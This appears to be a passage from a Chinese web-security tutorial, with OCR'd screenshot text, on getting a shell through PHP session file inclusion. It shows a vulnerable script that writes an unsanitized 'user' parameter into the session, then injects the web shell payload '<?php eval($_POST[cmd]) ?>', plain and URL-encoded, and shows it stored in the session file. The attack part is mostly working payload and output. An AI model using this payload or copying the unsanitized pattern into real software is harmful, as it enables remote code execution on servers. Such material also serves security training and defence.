 包含session文件
示例代码
<?php
session_start();
$user=$_GET['user'];
$_SESSION["username"]=$user;
?>
localhost/sess.php?user=ichunqiu
isable Cookies CSS Forms Images Information Miscella
SQL XSS Encryption Encoding Other
Load URL http://localhost/sess.php?user=ichunqiu
Split URL
Execute
Enable Post data Enable Referrer
C:\Windows\sess_5a9780d6040bea92adf8b12a1d7a5bc9 - Notepad
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O)
sess_5a9780d6040bea92adf8b12a1d7a5bc9
1 username|s:8:"ichunqiu";
可以看到输入的用户名被存储到了session中，利用这一点我们可以向session文件中写shell，通过包含session文件来getshell
localhost/sess.php?user=<%3fphp eval(%24_POST[cmd]) %3f>
sable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
SQL XSS Encryption Encoding Other
Load URL http://localhost/sess.php?user=%3c%3f%70%68%70%20%65%76%61%6c%28%24%5f%50%4f%53%54%5b%63%6d%64%5d%29%20%3f%3e
Split URL
Execute
Enable Post data Enable Referrer
C:\Windows\sess_5a9780d6040bea92adf8b12a1d7a5bc9 - Notepad++ [Administrat
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R)
sess_5a9780d6040bea92adf8b12a1d7a5bc9
1 username|s:26:"<?php eval($_POST[cmd]) ?>";